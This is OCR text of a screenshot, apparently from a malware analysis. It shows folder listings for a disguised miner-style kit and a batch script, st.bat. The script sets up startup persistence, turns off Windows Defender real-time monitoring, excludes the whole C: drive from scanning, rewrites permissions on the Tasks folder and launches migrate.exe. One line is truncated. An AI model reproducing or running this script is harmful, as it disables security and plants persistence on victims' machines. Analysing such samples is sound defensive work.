 Start backup > Desktop
Name
migrate
migrate.exe
ru.bat
st.bat
Start backup > Desktop >
Name
ApplicationsFrameHost.exe
config.json
IntelConfigService.exe
MicrosoftPrt.exe
MSTask.exe
run.bat
Superfetch.exe
WinRing0x64.sys
Wmiic.exe
Wrap.exe
st.bat
1 @echo off
2 chcp 65001
3
4
5 copy "c:\programdata\1.exe" "C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup"
6
7
8 tasklist /FI "IMAGENAME eq Superfetch.exe" 2>NUL | find /I /N "Superfetch.exe">NUL
9 if "%ERRORLEVEL%"=="0" exit
10 takeown /f c:\windows\tasks
11 TIMEOUT /T 3 /NOBREAK
12 powershell Set-MpPreference -DisableRealtimeMonitoring $True
13 powershell Set-MpPreference -ExclusionPath c:\
14 icacls "C:\Windows\Tasks" /inheritance:e /grant "*S-1-1-0:(R,REA,RA,RD)" "*S-1-5-7:(R,REA,
15 icacls "C:\Windows\Tasks" /inheritance:e /grant "SYSTEM:(R,REA,RA,RD)"
16 icacls "C:\Windows\Tasks" /inheritance:e /grant "Administrators:(R,REA,RA,RD)"
17 icacls "C:\Windows\Tasks" /inheritance:e /grant "Users:(R,REA,RA,RD)"
18 icacls "C:\Windows\Tasks" /inheritance:e /grant "%username%:(R,REA,RA,RD)"
19 icacls "C:\Windows\Tasks" /inheritance:e /grant "%domain%%username%:(R,REA,RA,RD)"
20 icacls "C:\Windows\Tasks" /inheritance:e /grant "EVERYONE:(R,REA,RA,RD)"
21 TIMEOUT /T 3 /NOBREAK
22 c:\programdata\migrate.exe -p4432
23 TIMEOUT /T 3 /NOBREAK
24
25 exit
Activate Windows
Go to Settings to activate Windows.